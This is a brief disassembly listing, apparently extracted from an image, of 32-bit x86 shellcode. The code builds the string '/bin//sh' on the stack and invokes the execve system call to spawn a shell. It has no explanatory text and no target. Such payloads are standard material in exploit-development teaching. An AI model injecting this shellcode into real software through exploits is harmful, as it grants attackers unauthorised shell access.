 00002008 <code>:
2008: 99 cltd
2009: f7 e2 mul %edx
200b: 8d 08 lea (%eax),%ecx
200d: be 2f 2f 73 68 mov $0x68732f2f,%esi
2012: bf 2f 62 69 6e mov $0x6e69622f,%edi
2017: 51 push %ecx
2018: 56 push %esi
2019: 57 push %edi
201a: 8d 1c 24 lea (%esp),%ebx
201d: b0 0b mov $0xb,%al
201f: cd 80 int $0x80
2021: 00 .byte 0x0